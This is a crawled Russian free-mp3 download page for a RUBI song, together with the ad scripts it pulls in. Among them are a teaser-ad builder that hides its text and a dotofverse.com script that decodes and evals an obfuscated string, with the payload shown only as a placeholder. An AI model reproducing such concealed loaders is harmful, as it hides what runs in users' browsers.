

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tophaip.com/15690-rubi-aromat-tvoih-volos-menja-v-kosmos-unes.html
body_size: 5311
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="google-site-verification" content="N6RVDXv2JEIgGbxNtaBgV9j6Ce4BIhSf8l2dx3E9suc" />
<meta charset="utf-8">
<title>RUBI - Аромат твоих волос меня в космос унёс - Скачать новую песню бесплатно в mp3</title>
<meta name="description" content="Здесь вы сможете скачать RUBI - Аромат твоих волос меня в космос унёс бесплатно в формате mp3 или слушать музыку в хорошем качестве 320 kbps.">
<meta property="og:site_name" content="Скачать новые песни 2024 бесплатно в mp3">
<meta property="og:type" content="article">
<meta property="og:title" content="RUBI - Аромат твоих волос меня в космос унёс">
<meta property="og:url" content="https://tophaip.com/15690-rubi-aromat-tvoih-volos-menja-v-kosmos-unes.html">
<meta property="og:description" content="320 kbps 4.71 Mb 2:03">

<link rel="canonical" href="https://tophaip.com/15690-rubi-aromat-tvoih-volos-menja-v-kosmos-unes.html">
<link href="/engine/classes/html5player/plyr.css?v=3f72a" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=3f72a" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=3f72a"></script>
<script src="/engine/classes/js/jqueryui.js?v=3f72a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=3f72a" defer></script>
<script src="/engine/classes/html5player/plyr.js?v=3f72a" defer></script>
<style>
*
{margin:0;padding:0;}
body {background:#ffffff;color:#ffffff;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}
header,nav,main,article,aside,section,footer {display:block;}
.clr {clear:both;}
hr {max-width:100%;margin:10px;color:#000000;text-align:center;}
h1,h2,h3,h4,h5,h6 {font-weight:400;}
a {color:#00008B;font-size:14px;text-decoration:none;}
a:visited {color:#00008B;text-decoration:none;}
a:active {color:#00008B;text-decoration:none;}
a:hover {color:#000000;text-decoration:underline;}
.wr {background:#ffffff;color:#666666;font-size:13px;line-height:1.3em;}
.tp {background:#ffffff;color:#CCCCCC;margin-bottom:5px;}
.hb {width:800px;margin:auto;box-shadow: 0 0 5px rgba(0,0,0,0.5);background:#F0F8FF;border-radius:10px;height:40px;border-bottom:0 solid #eeeeee; color:#cccccc; margin-top:5px; margin-bottom:5px; padding:10px; text-align:left;clear:both;}
.hb a {color:#00008B;display:inline-block;text-decoration:none;font-size:20px;padding:0;margin:0;margin-left:5px;font-weight:bold;}
.hb a span {color:#CCCCCC;display:inline-block;text-decoration:none;font-size:14px;padding:0;margin-left:5px;font-weight:normal;}
.hb a:hover {color:#0000FF;display:inline-block;text-decoration:none;}
.searchblock {max-width:800px;text-align:left;margin:0;margin:auto;}
.search {width:154px;position:relative;margin:0;}
.search input {border: none;}
.search .input {width: 100%;padding: 5px 37px 6px 15px; -moz-box-sizing: border-box;box-sizing: border-box;box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3); border-radius: 20px;background: #fff;font: 13px Tahoma, Arial, sans-serif;color: #ccc;outline:none;}
.search .input:focus {box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);background: #FFFFFF;color: #333;}
.search .submit {position: absolute;top: 0;right: 0;width: 37px;height: 100%;cursor: pointer;border-radius:3px;opacity: 0.5;}
.search .submit:hover {opacity: 0.8;}
input[type="search"] { -webkit-appearance: none;}
.form {float:right;margin-right:20px;clear:both;}
.logo {text-align:left;margin-left:10px;}
.cn {background:#ffffff;max-width:800px;margin:0;margin:auto;padding:0;font-size:13px;color:#666666;clear:both;}
.cn p {margin-top:5px;margin-bottom:5px;padding:0;}
.cn p.more {color:#000000;padding:5px;margin:5px;text-align:left;font-size:16px;}
.cn p.desc {color:#000000;padding:5px;margin:5px 0 0 0;text-align:left;font-size:11px;}
.cn p.desc_i {background:#F0F8FF;line-height:20px;color:#666;border-radius:8px;padding:8px;margin:10px 0 0 0;text-align:left;font-size:14px;}
.cn h1 {line-height:20px;background:#fff;border-bottom:1px solid #eeeeee;color:#00008B; padding:10px;margin-bottom:5px;font-size:18px;}
.cn h2 {background:#ffffff;border:1x solid #333333;padding:5px;margin:10px 0; font-size:16px; font-weight:700; color:#666666; text-transform:uppercase;text-align:left;}
.cn h3 {font-size:18px;color:#000000;margin:5px;font-weight: bold;}
.art {background:#ffffff;border:1px solid #eeeeee;border-radius:10px;color:#000000;font-size:13px;text-align:left;margin-top:5px;margin-bottom:10px;padding:5px;max-width:100%;}
.art p.right {text-align:right;color:#333333;font-size:11px;padding:0;margin:0;}
.mu {background:#ffffff;color:#000000;margin:2px;padding:2px;text-align:left;font-size:13px;}
.mu p.index {background:#ffffff;border:1px solid #333333;color:#000000; border-radius:15px;padding:10px;margin-bottom:5px;font-size:18px;}
.mu p.title {background:#ffffff;color:#000;padding:5px;margin:5px;margin-top:10px;font-size:20px;font-weight:bold;}
.mu ul.ti {color:#666666;margin: 2px;display:block;list-style-type:none;}
.mu ul.ti li {background:#ffffff;background-image:none;display:block;padding:5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.mu ul.ti li:nth-child(2n+1) {background:#F8F8FF;}
 
.mu p {margin-top:10px;margin-bottom:10px;}
.mu ul.ti li.none {font-weight:bold;background:#ffffff;background-image:none;display:block;padding:0 0 5px 0;margin:5px;text-align:center;}
li.none {color:#0000CD;}
.ng {background:#ffffff;border-bottom:0 solid #f5f5f5;color:#666666;font-size:11px;text-align:left;margin:0 0 0 10px;}
.ng a{font-size:11px;}
iframe {width:100%}.telegram {margin:5px 0 5px 0;} 
.download1{margin-top:15px;background:#00008B; border-radius:10px;padding:7px;width:280px;}
.download a{color:#ffffff;}
.text1{background:#ffffff;max-width:400px;padding:5px 10px 5px 10px;margin:10px;border-bottom: solid 1px #333333;border-radius:5px;color:#000000;}
details {margin-bottom:10px;}
details summary h2.lyrics{display:inline-block;color:#000000;border:1px dotted #CCCCCC;border:none;padding:2px;}
details summary::-webkit-details-marker {color:#336699;font-size: 14px;}
.shkl img{float:left;width:110px;height:110;margin:6px;padding-bottom:10px;}
.icop ul i{bottom:9px;}
.menus{background:#F8F8FF;border-radius:5px;position:relative;padding-bottom:5px;clear:both;}
.menus a{padding:6px;margin:5px;display: inline-block;color:#000000;top:5px;border:1px solid #CC0000;border-radius:5px;}
div.navigate{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.navigate a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.navigate a-hover {background-color:#777;}
div.volkonov{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.volkonov a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.volkonov a-hover {background-color:#777;}
.ads {min-height:200px;margin:5px;padding:5px;}
.dw {max-width:800px;background:#F8F8FF;margin:0;margin:auto;color:#ffffff;margin-top:5px;font-size:13px;clear:both;}
.ft {margin:auto;max-width:800px;background:#F8F8FF;border-top:1px solid #333333;color:#cccccc;margin-top:5px;font-size:13px;position:static;clear:both;}
.ft p.right {text-align:right;float: right;color: #808080;}
.ft a {font-size:13px;color:#333;text-decoration:none;}
.ft a:hover {color:#333333;text-decoration:none;}
div.dangbezh{background-color:#ffffff;overflow:auto;white-space:nowrap;}
div.dangbezh a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.dangbezh a:hover {background-color:#ffff;}  
div.dangbezh img{border-radius:50%;}
.art1 {font-weight:bold;}
div.strana2{background-color:#F0F8FF;overflow:auto;padding:10px;border-radius:10px;white-space:nowrap;}
div.strana2 a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:13px;text-decoration:none;border-radius:10px;}
div.strana2 a:hover {background-color:#ffff;color:#00008B;}
@media screen and (max-width:800px) {
.hb {width:95%;border-radius:0px;}
.download1 {width:280px;}
}
    </style>
<link href="/templates/tophaip/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://tophaip.com/favicon.ico" />
<script src="https://kqannfz.com/br/be112adaaeddd02b.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=tophaip.com"></script>
</head>
<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=162433'></script>
<div class="wr">
<header>
<div class="tp">
<div class="hb">
<div class="searchblock">
<a class="logo" href="https://tophaip.com"><b>TOPHAIP.COM</b></a>
<div class="form"><form method="post" action='/' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск..." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div style="clear:both;"></div>
<div class="cn">
<main>
<div class="mu">


<hr>



<div class="ng"><a href="https://tophaip.com/">Скачать mp3</a> / <a href="https://tophaip.com/novye-pesni-2024/">Новые песни 2024</a></div>
<div class="art">
<article>
<h1>RUBI - Аромат твоих волос меня в космос унёс</h1>
<p class="desc_i">Скачать mp3 RUBI - Аромат твоих волос меня в космос унёс  в хорошем качестве: 320 kbps /  4.71 Mb / 2:03, Просмотры: 227</p>
<br>
    <div class="download">
<!--dle_audio_begin:https://tophaip.com/uploads/files/2024-06/1718937655_rubi-aromat-tvoih-volos-mp3.mp3--><div class="dleplyrplayer" style="width:100%;" theme="dark"><audio preload="none" controls loop class="js-audio"><source type="audio/mp3" src="/uploads/files/2024-06/1718937655_rubi-aromat-tvoih-volos-mp3.mp3"></audio></div><!--dle_audio_end-->
<div id='e0c219c4ce'></div>
<div class="download1"><a href="https://tophaip.com/uploads/files/2024-06/1718937655_rubi-aromat-tvoih-volos-mp3.mp3" rel="nofollow" download class="js-download"><b>СКАЧАТЬ БЕСПЛАТНО</b> (4.71 Mb)</a></div>
</div>
<div class="clr"></div>

    
</article>
</div>

<p class="more">Другие песни:</p>
<ul class="ti">
<li><a href="https://tophaip.com/15689-rubi-aromat-tvoih-volos.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  RUBI - Аромат твоих волос</a></li>
<li><a href="https://tophaip.com/14979-rejsan-magomedkerimov-mihail-chernjaev-shopen.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Рейсан Магомедкеримов, Михаил Черняев - Шопен</a></li>
<li><a href="https://tophaip.com/11758-rubi-koko-ja-za-rulem-so-mnoj-vou-vou.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Rubi - Коко я за рулем со мной воу воу</a></li>
<li><a href="https://tophaip.com/13798-belaja-lilija-aromat-tvoej-dushi.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  БЕЛАЯ ЛИЛИЯ - Аромат твоей души</a></li>
<li><a href="https://tophaip.com/11964-pesnja-zapah-ee-temnyh-volos-na-passazhirskom-v-kupe-lezhal-buket-alyh-roz.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Песня - Запах её тёмных волос на пассажирском в купе лежал букет алых роз</a></li>

</ul>




<p class="title">Новинки музыки</p>
<ul class="ti">

</ul>

</div>
</main>
</div>
<div class="clr"></div>
<footer>
<div class="ft">
<div class="dw">
<p>&copy; <a href="https://tophaip.com"><b>TOPHAIP.COM - скачать mp3 бесплатно</b></a></p>
<p class="right">E-mail: <a href="/cdn-cgi/l/email-protection#e9888d848087a99d869981888099c78a8684"><span class="__cf_email__" data-cfemail="8cede8e1e5e2ccf8e3fce4ede5fca2efe3e1">[email&#160;protected]</span></a></p>
<p><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></p>
</div>
</div>
</footer>
</div>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/fs4dKaukv5Jmb/lpvuYs2OAitsYScj32rPZpt?p_id=1686&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>

<script type="text/javascript" data-cfasync="false"> 
 let e0c219c4ce_cnt = 0; 
 let e0c219c4ce_interval = setInterval(function(){ 
  if (typeof e0c219c4ce_country !== 'undefined') { 
   clearInterval(e0c219c4ce_interval); 
   (function(){ 
    new MutationObserver((_, obs) => { 
        const el = document.querySelector('#e0c219c4ce > table'); 
        if (el) { 
            el.style.margin = '0'; 
            obs.disconnect(); 
        } 
    }).observe(document.body, { childList: true, subtree: true }); 
    var ud; 
    try { ud = localStorage.getItem('e0c219c4ce_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e0c219c4ce_domain + '/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e0c219c4ce_cnt += 1; 
   if (e0c219c4ce_cnt >= 60) { 
    clearInterval(e0c219c4ce_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96177627, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96177627" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<script>
    $('.js-download').click(() => {
        ym(96177627, 'reachGoal', 'battle');
    })
    
    $('.js-audio').on('play', function() {
        ym(96177627, 'reachGoal', 'battle');
    })
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3d9cbb6ec5b470e85d704e46eafe006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/person/plane.js?27068&u=null&a=0.32356431075262626
body_size: 10401
content:
	function e0c219c4ce_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c219c4ce(teasers) {
		if (document.getElementById('e0c219c4ce')) {
			document.getElementById('e0c219c4ce').innerHTML = "";
			document.getElementById('e0c219c4ce').classList.add('no-pop');
			
			
			document.getElementById('e0c219c4ce').setAttribute("onclick", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmouseup", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmousedown", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("oncontextmenu", "return false");
			
			
			var e0c219c4ce_place = document.getElementById('e0c219c4ce');

			var e0c219c4ce_table = document.createElement('table');
			e0c219c4ce_table.cellPadding = "0";
			e0c219c4ce_table.cellSpacing = "0";
			e0c219c4ce_table.style.borderSpacing = "0px";
			e0c219c4ce_table.style.borderCollapse = "inherit";
			e0c219c4ce_table.style.width = "100%";
			e0c219c4ce_table.style.margin = "0 auto";
			e0c219c4ce_table.style.textAlign = "center";
			e0c219c4ce_table.style.backgroundColor = "transparent";
			e0c219c4ce_table.style.border = "0px solid #00008b";
			e0c219c4ce_table.style.borderRadius = "7px";
			e0c219c4ce_table.style.tableLayout = "fixed";
			e0c219c4ce_table.align = "center";
			e0c219c4ce_place.appendChild(e0c219c4ce_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c219c4ce_tr = document.createElement('tr');
				e0c219c4ce_table.appendChild(e0c219c4ce_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c219c4ce_td = document.createElement('td');
					e0c219c4ce_td.id = "e0c219c4ce_c_"+i;
					if (teasers[i][6] == "1"){
						e0c219c4ce_td.style.border = "1px solid #df6f78";
						e0c219c4ce_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c219c4ce_td.style.border = "0px solid #ffffff";
						e0c219c4ce_td.style.backgroundColor = "transparent";
						e0c219c4ce_td.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
						e0c219c4ce_td.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e0c219c4ce_td.style.padding = "0px";
					e0c219c4ce_td.style.borderRadius = "7px";
					e0c219c4ce_td.style.textAlign = "center";
					e0c219c4ce_td.style.verticalAlign = "top";
					e0c219c4ce_td.align = "center";
					e0c219c4ce_td.width = "100%";
					e0c219c4ce_tr.appendChild(e0c219c4ce_td);

					var e0c219c4ce_teaser = document.createElement('a');
					e0c219c4ce_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c219c4ce_teaser.target = "_blank";
					e0c219c4ce_teaser.rel = "nofollow";
					e0c219c4ce_teaser.style.textDecoration = "none";
					e0c219c4ce_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c219c4ce_teaser.style.zIndex = '1';
					e0c219c4ce_teaser.style.position = 'relative';
					e0c219c4ce_teaser.style.width = '100%';
					e0c219c4ce_td.appendChild(e0c219c4ce_teaser);
										
										
					e0c219c4ce_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c219c4ce').removeChild(document.getElementById('e0c219c4ce').firstChild);

							var e0c219c4ce_script     = document.createElement('script');
							e0c219c4ce_script.type    = 'text/javascript';
							e0c219c4ce_script.charset = 'utf-8';
							e0c219c4ce_script.async   = 'true';
							e0c219c4ce_script.src     = 'https://ztdog.com/bens/vinos.js?27068&u=17658860533771068176&a=' + Math.random();
							document.body.appendChild(e0c219c4ce_script);
						}, 1000);
					}
					
					var e0c219c4ce_image = document.createElement('div'); 
					e0c219c4ce_image.id  = "e0c219c4ce_i_c_"+i;
										
					var e0c219c4ce_image2 = document.createElement('img');
					e0c219c4ce_image2.alt = "";
					e0c219c4ce_image2.src = teasers[i][1];
					e0c219c4ce_image2.style.width  = "100px";
					e0c219c4ce_image2.style.height = "100px";
					e0c219c4ce_image.style.overflow = "hidden";
					e0c219c4ce_image.appendChild(e0c219c4ce_image2);
					
										
					/*e0c219c4ce_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c219c4ce_image.style.backgroundSize = 'cover'; 
					e0c219c4ce_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c219c4ce_teaser.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c219c4ce_teaser.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c219c4ce_temp_gifimage            = document.createElement('img');
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.src            = teasers[i][5];
						e0c219c4ce_temp_gifimage.style.width    = "1px";
						e0c219c4ce_temp_gifimage.style.height   = "1px";
						e0c219c4ce_temp_gifimage.width          = "1";
						e0c219c4ce_temp_gifimage.height         = "1";
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.title          = "";
						e0c219c4ce_temp_gifimage.style.position = "fixed";
						e0c219c4ce_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c219c4ce_temp_gifimage);
					}
					
					e0c219c4ce_image.style.border = "0px solid #ffffff";
					e0c219c4ce_image.style.borderRadius = "7px";
					e0c219c4ce_image.style.width = "100px"; 
					e0c219c4ce_image.style.height = "100px"; 
					e0c219c4ce_image.style.position = 'inherit';
					e0c219c4ce_image.style.cssFloat = 'none';
					e0c219c4ce_image.style.boxSizing = "content-box";
					e0c219c4ce_image.style.display = 'inline-block';
					e0c219c4ce_image.style.margin = "0px";
					
										
					var e0c219c4ce_title = document.createElement('div');
					e0c219c4ce_title.innerHTML = teasers[i][2];
					e0c219c4ce_title.style.fontSize = "10pt";
					e0c219c4ce_title.style.color = "#990000";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textAlign = "center";
					e0c219c4ce_title.style.fontFamily = "Arial";
					e0c219c4ce_title.style.fontSize = "20px";
					e0c219c4ce_title.style.lineHeight = "23px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_title.style.color = "#00008b";
						e0c219c4ce_title.setAttribute("onmouseover", "this.style.color = '#00368b'");
						e0c219c4ce_title.setAttribute("onmouseout",  "this.style.color = '#00008b'");
					}
					e0c219c4ce_title.style.fontStyle = "normal";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textDecoration = "none";
					e0c219c4ce_title.style.margin = "3px";
					e0c219c4ce_title.style.height = "auto";
					e0c219c4ce_title.id = "etarg_title_27068_"+i;

											e0c219c4ce_image.style.cssFloat = "left";
						if (1 != 1) {
							e0c219c4ce_td.style.textAlign = "left";
							e0c219c4ce_td.align = "left";
						}
					
					var e0c219c4ce_description = document.createElement('div');
					e0c219c4ce_description.innerHTML = teasers[i][3];
					e0c219c4ce_description.style.color = "#000000";
					e0c219c4ce_description.style.fontSize = "10pt";
					e0c219c4ce_description.style.textAlign = "center";
					e0c219c4ce_description.style.fontFamily = "Arial";
					e0c219c4ce_description.style.fontSize = "0px";
					e0c219c4ce_description.style.lineHeight = "3px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_description.style.color = "#ffffff";
						e0c219c4ce_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						e0c219c4ce_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					e0c219c4ce_description.style.fontStyle = "normal";
					e0c219c4ce_description.style.fontWeight = "normal";
					e0c219c4ce_description.style.textDecoration = "none";
					e0c219c4ce_description.style.margin = "3px";
					e0c219c4ce_description.style.height = "auto";
					e0c219c4ce_description.id = "etarg_description_27068_"+i;

					var e0c219c4ce_price = document.createElement('div');
					e0c219c4ce_price.innerHTML = teasers[i][4];
					e0c219c4ce_price.style.color = "#f25100";
					e0c219c4ce_price.style.textAlign = "center";
					e0c219c4ce_price.style.fontFamily = e0c219c4ce_description.style.fontFamily;
					e0c219c4ce_price.style.fontSize = e0c219c4ce_description.style.fontSize;
					e0c219c4ce_price.style.lineHeight = e0c219c4ce_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c219c4ce_price.style.color = "#ffffff";
					}
					e0c219c4ce_price.style.fontStyle = e0c219c4ce_description.style.fontStyle;
					e0c219c4ce_price.style.fontWeight = "bold";
					e0c219c4ce_price.style.textDecoration = e0c219c4ce_description.style.textDecoration;
					e0c219c4ce_price.style.height = "auto";

										e0c219c4ce_teaser.appendChild(e0c219c4ce_image);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_title);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_description);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_price);
										
											e0c219c4ce_description.style.marginLeft = "103px";
						e0c219c4ce_price.style.marginLeft = "103px";
						var e0c219c4ce_div_clear = document.createElement('div');
						e0c219c4ce_div_clear.style.clear = "both";
						e0c219c4ce_teaser.appendChild(e0c219c4ce_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe0c219c4ce([['https://ztdog.com/clicks/MjcwNjhfMjQ4NzAwXzIzLjAxNDQ1N18xM18xNzY1ODg2MDUzMzc3MTA2ODE3Nl8yMF8xOC4xOTEuMzguMjM4XmQzYTY3YzVjZWUxMjNiZWMyNjkwNjNmYTdlODZmZWM5XjE0LjEyLjE2LjIwMjU=','//cs10.ztdog.com/content/61315/3343227.jpg','Слушать или Скачать?','Доступ к музыкальному сервису',' ','//cs10.ztdog.com/content/61315/3343227.gif','0','//cs10.ztdog.com/content/61315/3343227_2.jpg']]);  try { localStorage.setItem('e0c219c4ce_uid', '17658860533771068176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=162433
body_size: 2456
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"LjgmaptwO",35,2,59))